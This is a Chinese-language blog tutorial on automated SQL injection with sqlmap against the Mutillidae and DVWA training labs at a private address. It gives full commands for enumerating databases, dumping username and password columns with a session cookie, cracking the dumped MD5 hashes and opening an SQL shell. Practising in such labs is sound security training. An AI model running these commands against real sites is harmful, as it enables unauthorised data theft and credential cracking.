sqlmap自动注入

SQL注入比较好用的工具,首推开源工具SQLmap。SQLmap是一个国内外著名的安全稳定性测试工具,可以用来进行自动

化检测,利用SQL注入漏洞,获取数据库服务器的权限。它具有功能强大的检测引擎,针对各种不同类型数据库的安全稳

定性测试的功能选项,包括获取数据库中存储的数据,访问操作系统文件甚至可以通过外带数据连接的方式执行操作系

统命令。

SQLmap支持MySQL, Oracle, PostgreSQL, Microsoft SQL Server, Microsoft Access, IBM DB2, SQLite,

Firebird, Sybase和SAP MaxDB等数据库的各种安全漏洞检测。

-u 目标url

--batch 自动选择执行

-p指定注入点

--dbs 查所有库

--users 查所有用户

--current-user 当前用户

--current-db 当前库

-D nowasp --tables nowasp这个库的所有表

-D nowasp -T accounts --columns nowasp这个库的accounts这个表的列

GET方法注入:

root@kali:/usr/share/sqlmap-dev# python sqlmap.py -u "http://192.168.204.133/mutillidae/index.php?page=user-info.php&username=admin&password=admin&user-info-php-submit-button=View+Account+Details" --batch -p username

root@kali:/usr/src# sqlmap -u "http://192.168.204.133/mutillidae/index.php?page=user-info.php&username=admin&password=admin&user-info-php-submit-button=View+Account+Details" --batch -p username --dbs

root@kali:/usr/src# sqlmap -u "http://192.168.204.133/mutillidae/index.php?page=user-info.php&username=admin&password=admin&user-info-php-submit-button=View+Account+Details" --batch -p username --users

root@kali:/usr/src# sqlmap -u "http://192.168.204.133/mutillidae/index.php?page=user-info.php&username=admin&password=admin&user-info-php-submit-button=View+Account+Details" --batch -p username --current-user

获得当前数据库:

root@kali:/usr/src# sqlmap -u "http://192.168.204.133/mutillidae/index.php?page=user-info.php&username=admin&password=admin&user-info-php-submit-button=View+Account+Details" --batch -p username --current-db

获得数据库的表:

root@kali:/usr/src# sqlmap -u "http://192.168.204.133/mutillidae/index.php?page=user-info.php&username=admin&password=admin&user-info-php-submit-button=View+Account+Details" --batch -p username -D nowasp --tables

获得表的字段:

root@kali:/usr/src# sqlmap -u "http://192.168.204.133/mutillidae/index.php?page=user-info.php&username=admin&password=admin&user-info-php-submit-button=View+Account+Details" --batch -p username -D nowasp -T accounts --columns

获得表中的数据(只获得username和password -C "username,password" ):

sqlmap -u "http://192.168.204.133/mutillidae/index.php?page=user-info.php&username=admin&password=admin&user-info-php-submit-button=View+Account+Details" --batch -p username -D nowasp -T accounts -C "username,password" --dump

POST方法注入:



以上是不用登录时的网站,如果需要登录的,得先注册账号登录,获取到cookie

sqlmap -u "http://192.168.204.133/dvwa/vulnerabilities/sqli/?id=444&Submit=Submit#" --batch --cookie="PHPSESSID=4hitqpmse5jsoleb5fdktauk80;security=low"

获取数据库

root@kali:/usr/src# sqlmap -u "http://192.168.204.133/dvwa/vulnerabilities/sqli/?id=444&Submit=Submit#" --batch --cookie="PHPSESSID=4hitqpmse5jsoleb5fdktauk80;security=low" --dbs

获取表

root@kali:/usr/src# sqlmap -u "http://192.168.204.133/dvwa/vulnerabilities/sqli/?id=444&Submit=Submit#" --batch --cookie="PHPSESSID=4hitqpmse5jsoleb5fdktauk80;security=low" -D dvwa --tables

获取列

root@kali:/usr/src# sqlmap -u "http://192.168.204.133/dvwa/vulnerabilities/sqli/?id=444&Submit=Submit#" --batch --cookie="PHPSESSID=4hitqpmse5jsoleb5fdktauk80;security=low" -D dvwa -T users --columns

获得表中的数据(只获得username和password -C "username,password" ):

root@kali:/usr/src# sqlmap -u "http://192.168.204.133/dvwa/vulnerabilities/sqli/?id=44&Submit=Submit#" --cookie="PHPSESSID=4hitqpmse5jsoleb5fdktauk80;security=low" -D dvwa -T users -C "user,password" --dump

do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y

[04:31:23] [INFO] writing hashes to a temporary file '/tmp/sqlmapYhWk861866/sqlmaphashes-b521h5.txt'

do you want to crack them via a dictionary-based attack? [Y/n/q] y

[04:32:28] [INFO] using hash method 'md5_generic_passwd'

what dictionary do you want to use?

[1] default dictionary file '/usr/share/sqlmap-dev/data/txt/wordlist.tx_' (press Enter)

[2] custom dictionary file

[3] file with list of dictionary files

>

[04:32:38] [INFO] using default dictionary

do you want to use common password suffixes? (slow!) [y/N] y 选N y很慢。。

[04:32:43] [INFO] starting dictionary-based cracking (md5_generic_passwd)

//与数据库交互 --sql-shell:

root@kali:/usr/src# sqlmap -u "http://192.168.204.133/dvwa/vulnerabilities/sqli/?id=444&Submit=Submit#" --cookie="PHPSESSID=4hitqpmse5jsoleb5fdktauk80;security=low" --sql-shell

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 震惊!C++程序真的从main开始吗?99%的程序员都答错了

· 单元测试从入门到精通

· 【硬核科普】Trae如何「偷看」你的代码?零基础破解AI编程运行原理

· 上周热点回顾(3.3-3.9)

· winform 绘制太阳,地球,月球 运作规律